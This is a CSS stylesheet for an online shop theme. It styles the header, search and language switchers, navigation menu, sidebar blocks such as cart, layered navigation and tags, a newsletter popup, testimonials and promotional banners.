.links li.first{padding-left:0!important}
.links li.last{}
.link-cart{color:#dc6809;font-weight:bold}
.link-wishlist{color:#dc6809;font-weight:normal}
.link-reorder{font-weight:normal;color:#ea5648!important}
.link-compare{font-weight:bold}
.link-print{/*background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;*/
 font-weight:bold;color:#dc6809}
.link-rss{background:url(../images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}
.btn-remove{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_remove.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-previous{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_previous.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-remove2{display:block;padding:12px;font-size:0;line-height:0;background-image:url(../images/btn_trash.png);background-position:6px 5px;background-repeat:no-repeat;background-color:#dddddd;text-indent:-999em;overflow:hidden}
.btn-remove2:hover,.btn-edit:hover{background-color:#333333;}
.btn-edit{display:block;padding:12px;width:25px;font-size:0;line-height:0;background-image:url(../images/btn_edit.png);background-position:6px 5px;background-repeat:no-repeat;background-color:#dddddd;text-indent:-999em;overflow:hidden}
.cards-list dt{margin:5px 0 0}
.cards-list .offset{padding:2px 0 2px 20px}
.separator{margin:0 3px}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;background:url(../images/bkg_divider1.gif) 0 50% repeat-x;text-indent:-999em;overflow:hidden}
/* Global site notices */
.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}
.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif) 20px 25px no-repeat;text-align:left}
.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}
.global-site-notice .notice-inner .actions{padding-top:10px}
/* Cookie Notice */
.notice-cookie{position:fixed;z-index:9999;width:100%;bottom:0;left:0;margin:0!important;opacity:0.95;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";/* IE8 */}
/* Brands */
.checkout-onepage-index .alo-brands .nbs-flexisel-inner{border:none}
.alo-brands .nbs-flexisel-inner{position:relative;padding:5px 0;border:none;border-top:1px solid #f0f0f0;background:none}
.alo-brands .nbs-flexisel-item{line-height:20px}
/* Noscript Notice */
.noscript{}
/* Demo Notice */
.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}
.demo-notice .notice-inner{width:auto;padding:0;background:none;text-align:center}
.demo-notice .notice-inner p{padding:0;border:0}
/* ======================================================================================= */
/* Header ================================================================================ */
.header{position:relative}
.header-container-fixed {background: none repeat scroll 0 0 #ffffff; position: fixed; width: 100%; z-index: 10000;}
.header-container-fixed .header-left { /* padding-bottom: 0px; padding-top: 0px;/* padding-bottom: 10px; padding-top: 10px;*/}
.header-container-fixed .header-center { padding-bottom: 0; padding-top: 20px;}
.header-container-fixed .header-right { padding-bottom: 20px; padding-top: 20px;/*padding-bottom: 5px; padding-top: 5px;*/}
.header-container-fixed .magicmenu .nav-desktop .level0 .level-top span.boder-menu { margin-top: 17px;}
.header-container-fixed .mini-maincart .mini-contentCart {top: 70px;}
.header-container-fixed .header .top-form-language .lang-switcher:hover .dropdown-switcher, .header-container-fixed .header .currency_top .currency-switcher:hover .dropdown-switcher, .header-container-fixed .header .header-setting .settting-switcher:hover .dropdown-switcher, .header-container-fixed .header .header-search .search-switcher:hover .dropdown-switcher {top: 70px;}
.header .header-left{width: auto;}
.header .header-page { position: relative;}
.header-top,.header-top .main{background-color: #5ba0d0;}
.header-content{padding:40px 0;}
.header-content,.header-bottom{background-color: #f5f5f5;}
.header .logo{margin:0;padding:0;text-decoration:none!important;outline:none;display:block;position:relative;z-index:1;}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
.header h1.logo{margin:0}
.header .quick-access{margin: 0 15px 0 0;padding:0;width:340px;}
.header .welcome-msg{padding:0;margin:0;color:#757575;text-align:right;}
.header .welcome-msg a{color:#ebbc58}
.header .form-search{position:relative;}
.header .form-search label{float:left;width:24px;height:21px;text-align:left;text-indent:-999em;overflow:hidden;display:none}
.header .form-search input.input-text{border:1px solid #e4e4e4;color:#000;background-color:#fff;float:left;font-size:100%;height:40px;margin:0;line-height:40px;padding:0 35px 0 9px;width:100%;}
.header .form-search button.button{position:absolute;right:0;top:0;border: 0 none;}
.header .form-search button.button span{background-color:#e4e4e4;color:#757575;height:40px;width:40px;line-height:40px;font-size:13px;padding:0;border:none}
.header .form-search button.button span span{padding:0;height:0}
.header .form-search button.button span span .fa{font-size:13px;height:40px;width:40px;line-height:40px;}
.header .form-search button.button:hover span{ background-color: #000;color:#fff;}
.header .form-search .search-autocomplete{z-index:999;left:40px!important;top:22px!important}
.header .form-search .search-autocomplete ul{border:1px solid #5c7989;background-color:#f9f5f0}
.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 8px 1px 8px;cursor:pointer}
.header .form-search .search-autocomplete li .amount{float:right;font-weight:bold}
.header .form-search .search-autocomplete li.odd{background-color:#fffefb}
.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}
.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}
.header .form-language label{font-weight:bold;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}
.header .form-language select{padding:0}
.header .form-language select.flags option{background-position:4px 50%;background-repeat:no-repeat;padding-left:25px}
.header .top-form-language{float:left;position:relative;}
.header .top-form-language .lang-switcher,.header .currency_top .currency-switcher{padding:0;}
.header .top-form-language .dropdown-toggle .dropdown-icon,.header .top-form-language .dropdown-toggle .value,.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .dropdown-icon,.header .currency_top .dropdown-toggle .value,.header .currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}
.header .top-form-language .dropdown-toggle .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%}
.header .top-form-language .dropdown-toggle .value,.header .currency_top .dropdown-toggle .label,.header .currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}
.header .currency_top .dropdown-toggle .label{display:none}
.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .caret{background-image:url(../images/caret.png);background-position:0 0;background-repeat:no-repeat;border:medium none;height:6px;margin:0;width:7px}
.header .top-form-language .dropdown-switcher,.header .currency_top .dropdown-switcher , .header .header-setting .dropdown-switcher, .header .header-search .dropdown-switcher{-moz-transition:0.5s;-o-transition:0.5s;-webkit-transition:0.5s;opacity:0;transition:0.5s;background-color:#fff;padding:15px;border-left:1px solid #ededed;right:0;opacity:0;position:absolute;top:56px;min-width: 170px;z-index:35;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;visibility:hidden;box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15);}
.header .header-right .header-search .dropdown-switcher {width: 270px; border: 0 none;padding: 0;}
.header .top-form-language .lang-switcher:hover .dropdown-switcher,.header .currency_top .currency-switcher:hover .dropdown-switcher, .header .header-setting .settting-switcher:hover .dropdown-switcher, .header .header-search .search-switcher:hover .dropdown-switcher{opacity:1;visibility:visible;top:70px}
.header .top-form-language  li,.header .currency_top li, .header .header-top-link li{text-align:left;padding:0 10px;line-height: 30px;border-top:1px solid #e5e5e5;color:#666;font-weight:300}
.header .top-form-language .label {display: inline-block; height: 12px;margin-right: 5px; padding: 0;width: 16px;}
.header .top-form-language .dropdown-switcher li:hover,.header .currency_top .dropdown-switcher li:hover{background-color:#e6e6e6}
.header .top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:300;color:#666;text-decoration:none;display:block}
.header .top-form-language .dropdown-switcher li .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%;padding:0 10px}
.header .top-form-language, .header .currency_top, .header .header-top-link{clear: both;width:100%;}
.header .currency_top{float:left;text-align:left;position:relative}
.header .header-setting{float:left;text-align:left;position:relative; cursor: pointer;}
.header .header-search{float:left;text-align:left;position:relative; margin: 0 0 0 15px; cursor: pointer;}
.header-setting .label-title { color: #696969;font-weight: normal; margin-bottom: 10px; padding: 0;text-transform: uppercase;}
.header .links{margin:0px;padding:0px}
.header .links li{display: block;}
.header .links li.first { padding-left: 10px !important;}
.header .links li.last{padding-right: 0;}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}
.header-container .top-container a{font-size:11px;color:#ebbc58}
.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}
.minict_wrapper input{color:#666}
.minict_wrapper.bubble:after{border:0;box-shadow:none}
.form-language label{display:none}
.header-left { border-right: 1px solid #e3e3e3;  padding-bottom: 0px; padding-top: 0px; padding-right:0; /* padding-bottom: 15px; padding-top: 15px;*/}
.header-center {  padding-bottom: 0;padding-top: 20px;}
.header-right {padding-bottom: 15px;padding-top: 20px;border-left: 1px solid #e3e3e3;position: absolute;right: 15px;top: 0;}
.icon-search .fa, .icon-setting .fa {
    display: block;
    font-size: 18px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
}
.header-container { border-bottom: 1px solid #e3e3e3;}
/*.header-container-fixed{ border-bottom: 1px solid #e3e3e3;}*/
.cms-index-index .alo-breadcrumbs {
    display: none;
}
/********** < Navigation */
#nav{font-size:13px;margin:0}
/* All Levels */
 
/* Style consistent throughout all nav levels */
#nav li{position:relative;text-align:left}
#nav li.over{z-index:998}
#nav a,#nav a:hover{display:block;text-decoration:none}
#nav span{display:block;cursor:pointer;white-space:nowrap}
#nav li ul span{white-space:normal}
#nav ul li.parent a{background:url(../images/bkg_nav2.gif) 100% 100% no-repeat}
#nav ul li.parent li a{background-image:none}
/* 0 Level */
#nav li{float:left}
#nav li.active a{color:#d96708}
#nav a{float:left;padding:5px 12px 6px 8px;color:#E5E5E5;font-weight:bold;line-height:35px}
#nav li.over a,#nav a:hover{color:#d96708}
/* 1st Level */
#nav ul li,#nav ul li.active{float:none;margin:0;padding-bottom:1px;background:#ecf3f6 url(../images/bkg_nav1.gif) 0 100% repeat-x}
#nav ul li.last{background:#ecf3f6;padding-bottom:0}
#nav ul a,#nav ul a:hover{float:none;padding:0;background:none}
#nav ul li a{font-weight:normal!important}
/* 2nd Level */
#nav ul,#nav div{position:absolute;width:15em;top:45px;left:-10000px;border:1px solid #899ba5}
#nav div ul{position:static;width:auto;border:none}
/* 3rd+ Level */
#nav ul ul,#nav ul div{top:5px}
#nav ul li a{background:#ecf3f6}
#nav ul li a:hover{background:#d5e4eb}
#nav ul li a,#nav ul li a:hover{color:#2f2f2f!important}
#nav ul span,#nav ul li.last li span{padding:3px 15px 4px 15px}
/* Show menu */
#nav li ul.shown-sub,#nav li div.shown-sub{left:0;z-index:999}
#nav li .shown-sub ul.shown-sub,#nav li .shown-sub li div.shown-sub{left:100px}
/********** Navigation > */

/* ======================================================================================= */
.block-title-tabs span,.magictabs .item .title,.magic-category .block-title-tabs h3,.block .block-title strong span,.testimonials h3 span,.media-body h3,.media-body h4,.footer h3,.account-login .content h2{margin:0;padding:0 0 20px;color:#2c2c2c;font-size:14px;text-transform:uppercase; font-weight: 500;}
.magictabs .item .title{color:#888;padding:0;}
.support .box-services .media-body p,.account-login .content p{color:#555}
/* Style Default =============================================================================== */

/* Static Block =============================================================================== */
.magiccart-column{padding-bottom:20px;padding-top:20px}
/* Sidebar =============================================================================== */
.block{background-color:#fff;margin:0 0 30px;}
.block-viewed .block-content, .block-reorder .block-content { padding: 0 20px;}
.block-reorder .actions a {clear: both; display: block;padding-top: 10px;}
.sidebar .block{background-color:#fff;margin:0 0 30px;padding: 0 0 20px;border: 1px solid #eeeeee;}
.sidebar .block.block-progress { padding: 0;}
.block.block-blog { margin-top: 30px;}
.block .block-title{padding:0;text-align:center;}
.block .block-title strong{font-weight: normal;}
.block .block-title strong span{border-bottom: 1px solid #eeeeee;color: #2b2c2c; display: block; font-size: 18px;letter-spacing: 2px; padding: 20px 0 20px 15px;}
.block.block-progress .block-title strong span { font-size: 12px; padding: 20px 0;}
.block .block-title a{text-decoration:none!important}
.block .block-subtitle{margin:0;padding:5px 0;font-size:1em;color:#555}
.block .block-content{}
.block .block-content li.item{padding:7px 0}
.block .block-content .product-name{color:#1e7ec8}
.block .btn-remove,.block .btn-edit{float:right;margin:1px 0 2px 5px}
.block .actions{padding:6px 0px;text-align:left}
.block .actions a{float:left;color:#f12b63;text-decoration:none}
.block .actions a:hover{color:#333}
.block .actions button.button{float:left;border: 2px solid #333333;}
.block .empty{margin:0;padding:20px 15px 15px;color:#555;font-size:13px;font-weight:300}
.block-poll .block-content {padding: 0 20px;}
/* Mini Blocks */
.block-cart,.block-wishlist,.block-subscribe,.block-compare,.block-reorder,.block-poll,.block-gr-search,.block-viewed,.block-compared,.block-related,.block-tags,.block-login{font-size:11px;line-height:1.25}
.block-cart .block-title strong,.block-wishlist .block-title strong,.block-subscribe .block-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.block-poll .block-title strong,.block-viewed .block-title strong,.block-compared .block-title strong,.block-related .block-title strong,.block-tags .block-title strong,.block-login .block-title strong{background-repeat:no-repeat}
/* Mini Products List */
.mini-products-list li{}
.mini-products-list .product-image{}
.mini-products-list .product-details{}
.mini-products-list .product-details .product-name a{color:#555;font-weight:300;font-size:13px;text-decoration:none}
.block-cart .mini-products-list .product-details .product-name,.block-cart .mini-products-list .product-details .nobr small{word-wrap:break-word}
.block-cart .mini-products-list .product-details .nobr{white-space:normal!important}
.mini-maincart .mini-products-list li{border-bottom:1px solid #f1f1f1;clear:both;display:block;overflow:hidden;padding:20px 0}
.mini-maincart .mini-products-list .product-image{float:left;width:82px}
.mini-maincart .mini-products-list .product-details{float:left;width:170px;padding-left:10px}
/* Block:Account */
.block-account{border-color:#bbb}
.block-account .block-title{padding:0}
.block-account .block-content{padding:0}
.block-account .block-content li a{display:block;line-height:30px;padding:0 0 0 20px;color:#666;text-decoration:none!important}
.block-account .block-content li a:hover{color:#ea5648}
.block-account .block-content li.last a{border-bottom:0}
.block-account .block-content li.current{padding:0 0 0 20px;line-height:30px;color:#ea5648}
.block-account .block-content li.current.last{border-bottom:0}
/* Block:Currency Switcher */
.block-currency{border:0;margin:0 0 0 10px;padding:10px 0}
.block-currency .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-currency .block-title strong{font:bold 13px/21px Arial,Helvetica,sans-serif;background:url(../images/i_block-currency.gif) 0 50% no-repeat;padding:0 0 0 21px;text-transform:none;color:#fff}
.block-currency .block-content{background:none;padding:0}
.block-currency .block-content select{width:100%;padding:0}
/* Block:Layered Navigation */
.block-layered-nav{}
.block-layered-nav #narrow-by-list,.block-layered-nav .block-content ol{margin:0;padding:0;}
.block-layered-nav .block-title{padding:0;}
.block-layered-nav .block-subtitle{line-height:1.35;background:#d5e8ff url(../images/bkg_block-layered1.gif) 0 50% repeat;padding:3px 9px;border:1px solid #b9ccdd;border-width:1px 0;text-transform:uppercase;color:#1f5070}
.block-layered-nav .block-content .block-subtitle{display:none}
.block-layered-nav .block-content li{border-bottom: 1px solid #f6f6f6;background: url("../images/icon-list.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);color: #757575;line-height: 40px; padding: 0 0 0 35px;}
.block-layered-nav .block-content li:hover{border-bottom: 1px solid #f6f6f6;background: url("../images/icon-list-active.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);}
.block-layered-nav .block-content li a{color: #000000; font-size: 13px; text-decoration: none; text-transform: uppercase;}
.block-layered-nav .block-content li a:hover{color:#f12b63;}
.block-layered-nav dt{position:relative;padding:7px 0;font-weight:normal;color:#000000;font-size:14px;}
.block-layered-nav dt{padding-left: 20px;text-align: left;text-transform: uppercase;}
.block-layered-nav dt span{font-weight:bold;padding:0 10px 0 0;height:26px;line-height:26px;color:#757575;font-size:14px;text-transform:capitalize;}
.block-layered-nav dd{padding:0 0 10px}
.block-layered-nav dd.last{background:none}
.block-layered-nav .currently li{position:relative}
.block-layered-nav .currently .label{font-weight:normal;color:#000;padding:5px 0;display:inline-block;font-size:13px}
.block-layered-nav .currently .value{display:inline-block;vertical-align:middle}
.block-layered-nav .currently .btn-previous,.block-layered-nav .currently .btn-remove{position:absolute;right:8px;top:15px;margin:0}
.block-layered-nav .currently .btn-previous{right:17px}
.block-layered-nav .actions{font-size:11px;padding:4px 5px 4px 9px;text-align:right}
.block-layered-nav .actions a{float:none}
/* Block:Cart */
.block-cart .summary{background:#fff;padding:2px 8px 8px;margin:-1px 0 0;position:relative;z-index:1}
.block-cart .amount{margin:0}
.block-cart .amount a{font-weight:bold}
.block-cart .subtotal{margin:5px 0 0;padding:5px 0;background:#f4f4f4;text-align:center}
.block-cart .subtotal .label{color:#666}
.block-cart .subtotal .price{font-weight:normal;color:#666}
.block-cart .actions{border-bottom:1px solid #f4f4f4}
.block-cart .mini-products-list .product-image{width:30%;float:left}
.block-cart .mini-products-list .product-details{width:70%;float:left}
.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}
.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}
/* Block:Wishlist */
.block-wishlist .block-title strong{background-image:url(../images/i_block-wishlist.gif)}
.block-wishlist .actions{text-align:right}
.block-wishlist .actions a{float:none}
/* Block:Related */
.block-related {padding-bottom:20px;}
.block.block-related .block-subtitle{font-weight:normal}
.block-related input.checkbox{display: inline-block;margin:0;}
.block-related .product-details .product-name a {font-size:14px;text-transform:uppercase;}
.block-related .product-details .product-name a:hover{ color: #187fd6;}
.block-related .nbs-flexisel-container .nbs-flexisel-inner{background:none;border:none}
.block.block-related .block-content li.item{padding:0}
.block.block-related li.odd{background:none}
.block-related .mini-products-list .product-details{padding-left:8px}
.block-related .nbs-flexisel-nav{top:-56px}
/* Block:Compare Products */
.cms-index-index .block-compare{display:none}
.block-compare .block-title strong{}
.block-compare button.button span{border-color:#406a83;background:#618499}
.page-popup .link-print{background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;font-weight:bold;color:#1e7ec8}
.compare-table{border:0}
.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:none;padding:0;font-size:0;line-height:0}
.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}
.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif) 100% 0 repeat-y}
.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc}
.compare-table tbody td.last{border-right:1px solid #ccc}
.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc!important}
.compare-table tr.add-to-row td{background:#fffada;text-align:center}
.compare-table tr.first td{text-align:center}
.compare-table tr.first td .product-name{font-size:13px;font-weight:bold;margin:0 0 5px;color:#203548}
.compare-table tr.first td .product-name a{color:#203548}
.compare-table tr.first td .ratings{width:69px;margin:0 auto}
.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}
/* Block:Recently Viewed */

/* Block:Recently Compared */

/* Block:Poll */
.block-poll .block-subtitle{font-size:12px}
.block-poll label{color:#777;font-weight:normal;margin:0}
.block-poll input.radio{float:left;margin:1px -18px 0 0}
.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}
.block-poll li{padding:3px 9px}
.block-poll .actions{margin:5px 0 0}
.block-poll .answer{font-weight:bold}
.block-poll .votes{float:left;margin-left:10px}
/* Block:Orders and Returns */
.block-gr-search li{padding:3px 9px}
.block-gr-search button.button span{border-color:#406a83;background:#618499}
/* Block:Tags */
.block.block-tags{margin-bottom:30px}
.block-tags .block-title strong{}
.block-tags .block-content .tags-list{background:none;border:0;font-size:12px;padding-bottom:0}
.block-tags .block-content .tags-list li{margin:0}
.block-tags .block-content a{display:inline-block;margin:0 8px 10px 0;padding:9px 10px;text-decoration:none;border-radius:5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;}
.block-tags .actions{text-align:right;padding:0}
.block-tags .block-content a:hover{background-color:#000}
.block-tags .block-content .actions a{background-color:#ea5648;color:#fff}
/* Block:Subscribe */
.block-subscribe .block-content{ padding: 5px 0 38px;text-align:left}
.block-subscribe .block-title,.form-subscribe-header{display:none;}
.block-subscribe label{font-size:13px;margin:0 0 9px 0}
.block-subscribe input.input-text{display:block;float:left;height:50px;line-height:50px;margin:0;width:160px ;border:none;background-color: #f5f5f6;}
.block-subscribe .actions{background:none;padding:0;margin:0;text-align:left;float:left;}
.block-subscribe .actions button.button span {padding:0;background-color: #2c2c2c;}
.block-subscribe .actions button.button span span{padding:0 14px;line-height:50px;height:50px;text-transform: uppercase;font-size:12px;color:#fff;}
.block-subscribe .actions button.button{float:none;border: 0 none;}
/* Block:popup-newsletter */
#fancybox-close{height:13px!important;width:13px!important;top:9px!important;right:-32px!important}
#popup-newsletter .form-subscribe-header label{color: #000000; font-size: 25px;  letter-spacing: 3px; line-height: 25px; margin: 0;  padding: 20px 0;text-transform: uppercase;}
#popup-newsletter .form-subscribe-header{position:relative}
#popup-newsletter .subscribe-bottom{position:relative;bottom:-5px;text-align:center;display:block;margin:0;padding:0px;color:#000000;font-size:13px;}
#popup-newsletter .subscribe-bottom input{margin:0 5px 1px 0}
.promo-panel-sale span,.promo-panel-text{font-size:23px;color:#757575;line-height:23px;text-transform:uppercase;margin:0 0 10px;}
.promo-panel-sale span{padding:0 5px 0 0;margin:0}
.promo-panel-sale span.getsale{color:#187fd6}
.promo-panel-boder{background-color:#333;text-indent:-999em;height:5px;width:80px;margin:16px 0 0 3px}
#popup-newsletter .block-content input.input-text{ background: none repeat scroll 0 0 #f0f0f0; border: 1px solid #f0f0f0; color: #888888;height: 40px; line-height: 40px; margin-left: 0; margin-top: 20px;padding: 10px 20px; text-align: center; width: 100%;}
#popup-newsletter .block-content .actions{margin:25px 0 55px 3px;}
#popup-newsletter .block-content button.button span{padding:0 30px;height:35px;line-height:35px;color:#333;font-size:14px;text-transform:uppercase;background-color:#fff}
#popup-newsletter .block-content button.button { border-color: #ffffff;}
#popup-newsletter .block-content button.button span span{padding:0;}
#popup-newsletter .block-content button.button:hover span{background-color: #333333; color: #ffffff;}
#popup-newsletter .block-content{ float: right; padding: 50px 20px 0;  text-align: center; width: 50%;}
#popup-newsletter .block-content label{font-weight:normal;}
/* Block:Reorder */
.block-reorder .block-title strong{}
.block-reorder input.checkbox{float:left;margin:0;min-height:10px}
.block-reorder .product-name{margin-left:20px}
.block-reorder .validation-advice{margin:3px 9px 7px}
.block-reorder .product-name a{color:#666;text-decoration:none}
.block-reorder .product-name a:hover{color:#f2c568}
/* Block:Banner */
.block-banner{border:0}
.block-banner .block-content{padding:0;text-align:center}
.alo-block-shipping .banner-free{background: url("../images/backgruond-banner.jpg") no-repeat scroll center 0 / cover  rgba(0, 0, 0, 0);padding:200px 0;text-align: center;}
.banner-free .oders, .banner-free .free-shipping {font-weight: bold;text-transform: uppercase;}
.banner-free .free-shipping {color: #f1c40f;padding-right: 5px;}
.banner-free .ship{color: #696969;font-family: caption;font-size: 14px; font-style: italic;}
.banner-free .btn-shop {border: 2px solid #333;display: inline-block;transition: all 0.5s ease 0s; font-size: 12px;margin-top: 20px;padding: 9px 25px;text-transform: uppercase;}
.banner-free .btn-shop:hover {background: none repeat scroll 0 0 #333;color: #fff;}
.banner-free .oders:before {background: none repeat scroll 0 0 #333;bottom: -15px;content: "";display: inline-block;height: 3px;left: 48%;position: absolute;width: 30px;}
.banner-free .oders {margin-bottom: 40px;}
.banner-free .oders, .banner-free .free-shipping {
    color: #333;
    font-size: 35px;
    font-weight: bold;
    position: relative;
    text-transform: uppercase;
}
.banner-free .text-banner-free {
    margin: 0 auto;
    width: 60%;
}
.banner-free .text-banner-free {
    margin: 0 auto;
    width: 60%;
}
/* Block:Login */
.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}
.block-login .block-content{padding:5px 10px}
.block-login label{font-weight:bold;color:#666}
.block-login input.input-text{display:block;width:167px;margin:3px 0}
.block-login .actions{background:none;padding:0;margin:3px 0 0}
.block-login .actions button.button span{border-color:#406a83;background:#618499}
/* Paypal */
.sidebar .paypal-logo{display:block;margin:10px 0;text-align:center}
.sidebar .paypal-logo a{float:none}
/* ======================================================================================= */

/* Block:brands */
.alo-brands .nbs-flexisel-nav-right{background-image:url("../images/next.png");background-color:transparent;float:right!important;right:0;background-position:17px 0}
.alo-brands .nbs-flexisel-nav-left{background-image:url("../images/previous.png");background-color:transparent}
.alo-brands .nbs-flexisel-nav-right:hover{background-position:17px 0;background-color:transparent}
.alo-brands .nbs-flexisel-nav-left:hover{background-color:transparent;background-position:0 0}
/* Block:New and Sale */
.sticker.top-right{right:0;position:absolute;top:0px;z-index:9}
.sticker.top-left{left:0;position:absolute;top:0;z-index:9}
.labelnew,.labelsale{color:#FFFFFF;display:block;height:30px;line-height:30px;padding:0 15px;text-align:center;text-transform:uppercase;font-size:12px;}
/* Block:testimonials */
.testimonials h3.title{font-weight:normal;color:#666;font-size:14px;padding-right:10px;background-color:#fff;display:inline-block}
.testimonials h3 span{line-height:39px}
.testimonials .nbs-flexisel-nav{top:-38px!important}
.alo-testimonial .nbs-flexisel-container{}
.product-name-testermonitnal{text-align:right;color:#187fd6;font-size:14px;font-weight:300;outline:medium none;text-decoration:none}
.product-name-testermonitnal .company{color:#aaaaaa}
.testimonials .actions{margin:30px 0 10px;text-align:right;display:none}
.testimonials .actions a{color:#187fd6;font-size:14px;text-decoration:none;font-weight:300;outline:medium none}
.testimonials .actions a:hover{text-decoration:underline}
.testimonials .customer{text-align:left}
.testimonials .rating-box{margin:10px 0;clear:both}
.testimonial_text{font-size:13px;line-height:18px;color:#888;text-align:left;font-weight:300;padding:10px 0}
.alo-testimonial .testimonial_text{padding:0px;margin:0}
.testimonial_text a{color:#000;text-decoration:none}
.testimonial_text a span{color:#ccc}
.testimonial_text a:hover span{color:#b2d36e}
.testimonial .nbs-flexisel-item{cursor:text; list-style: none outside none;}
.alo-testimonial ul{padding:0;margin:0;}
.customer{margin: 0 0 15px;}
.submit-testimonial{margin:10px 0 0}
.customer-testimonials.products-list .desc{margin:0;padding:15px 0;border:medium none}
.customer-testimonials .product-name{color:#000;font-size:18px;padding:10px 0}
.customer-testimonials.products-list .product-name{color:#000;font-size:18px;padding:0}
.customer-testimonials.products-list .ratings{padding:0}
.customer-testimonials .ratings{padding:10px 0}
.customer-testimonials li{list-style:none}
.testimonials-form  label{color:#666;float:left;font-weight:300;position:relative;z-index:0}
.testimonials-form .input-box{clear:both;display:block;width:100%;padding:0 0 10px}
.testimonials-form input.input-text{width:100%}
.testimonial-source .testimonial-author,.testimonial-source .testimonial-date{color:#666;font-weight:300}
/* Block:backtotop */
.product-view .product-collateral .box-collateral{display:none}
.product-view .product-collateral .box-collateral.active{display:block}
#backtotop{background:none repeat scroll 0 0 #000;border-radius:3px;bottom:5px;display:block;height:40px;width:40px;line-height:40px;overflow:hidden;position:fixed;right:5px;text-align:center;text-decoration:none;z-index:50;color:#fff}
#backtotop .fa{font-size:2.1666em;line-height:40px}
#backtotop:hover{background:none repeat scroll 0 0 #add27d;color:#fff}
#backtotop .back-to-top{display:none}
/* Block:banner */
.banner-top .banner-inner-content{margin:10px 0 20px;overflow:hidden;position:relative;}
.banner-top .banner-inner-content .overlay{background:#333333;bottom:0;height:auto;left:0;margin:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s ease-in-out 0.1s;-moz-transition:all 0.2s ease-in-out 0.1s;-webkit-transition:all 0.2s ease-in-out 0.1s;-o-transition:all 0.2s ease-in-out 0.1s;width:auto;z-index:2}
.banner-top img{width: 100%;transition:all 0.9s ease-in-out 0s;-moz-transition:all 0.9s ease-in-out 0s;-webkit-transition:all 0.9s ease-in-out 0s;-o-transition:all 0.9s ease-in-out 0s}
.banner-top .text-banner{position:absolute;text-align:center;top:45%;z-index:5;width:100%;}
.banner-top .text-banner h2{color:#fff;font-size:25px;line-height:25px;margin:0;padding:0;text-transform:uppercase;letter-spacing:3px; font-weight: bold;  position: relative;}
.banner-top .text-banner h2:before { background: none repeat scroll 0 0 hsl(0, 0%, 100%); bottom: -15px;content: "";display: block;height: 3px;left: 45.5%;position: absolute; width: 30px;}
.banner-top .text-banner h3{color: #000;font-size: 15px;font-style: italic; margin: 5px 0;}
.banner-top .text-banner p{color: #f65e5d;font-size: 42px;font-style: italic;line-height: 42px;margin: 0;text-transform: uppercase;}
.banner-top .banner-inner-content:hover .border-bottom{background:#187fd6;opacity:1}
.banner-top .banner-inner-content:hover .overlay{opacity:0.2;}
.text-banner .banner-texthome {border: 3px solid #fff;margin: 0 auto; padding: 25px 0; width: 80%;}
.banner-top .text-banner p { color: hsl(0, 0%, 100%); font-size: 14px; font-style: italic; margin: 20px 0 0;}
.block.block-banner-home { margin-bottom: 30px;}
.banner-top .banner-inner-content:hover:after, .banner-top .banner-inner-content:hover:before { height: 100%; transition: all 0.4s ease-out 0s; width: 100%;}
